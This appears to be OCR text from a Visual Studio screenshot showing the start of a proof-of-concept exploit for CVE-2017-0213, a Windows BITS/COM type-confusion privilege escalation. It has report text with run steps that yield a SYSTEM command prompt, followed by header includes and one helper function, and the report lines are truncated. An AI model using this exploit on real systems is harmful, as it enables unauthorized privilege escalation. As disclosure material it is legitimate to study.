 CVE-2017-0213.cpp - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Attach...
Server Explorer
Toolbox
CVE-2017-0213.cpp
Miscellaneous Files (Global Scope)
31 The need to replace the C: drive is why this won’t work as a sandbox escape. Also it's a more general technique, not specific to this
32
33 Proof of Concept:
34
35 I’ve provided a PoC as a C++ source code file. You need to compile it first. It abuses the BITS SetNotifyInterface to get a type libra
36
37 1) Compile the C++ source code file.
38 2) Execute the PoC from a directory writable by the current user.
39 3) An admin command running as local system should appear on the current desktop.
40
41 Expected Result:
42 The caller should realize there’s an IID mismatch and refuse to unmarshal, or at least QI the local proxy for the correct interface.
43
44 Observed Result:
45 The wrong proxy is created to that requested resulting in type confusion and an automation proxy being created resulting in code execu
46 */
47
48 // BITSTest.cpp : Defines the entry point for the console application.
49 //
50 #include <bits.h>
51 #include <bits4_0.h>
52 #include <stdio.h>
53 #include <tchar.h>
54 #include <lm.h>
55 #include <string>
56 #include <comdef.h>
57 #include <winternl.h>
58 #include <Shlwapi.h>
59 #include <strsafe.h>
60 #include <vector>
61
62 #pragma comment(lib, "Advapi32.lib")
63 #pragma comment(lib, "shlwapi.lib")
64
65 static bstr_t IIDToBSTR(REFIID riid)
66 {
67 LPOLESTR str;
68 bstr_t ret = "Unknown";
69 if (SUCCEEDED(StringFromIID(riid, &str)))
70 {
71 ret = str;
72 CoTaskMemFree(str);
73 }
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
Solution Explorer Team Explorer Class View
Properties
CVE-2017-0213.cpp File Properties
Misc
(Name) CVE-2017-0213.cpp
Content False
File Type C/C++ Code
Full Path C:\Users\ksunnam\Desktop\CVE-
Included In Project True
Relative Path ..\..\..\..\..\..\Desktop\CVE-2017-0
(Name)
Names the file object.
Item(s) Saved Ln 62 Col 1 Ch 1 INS Publish
Type here to search
11:26 PM
5/31/2018
1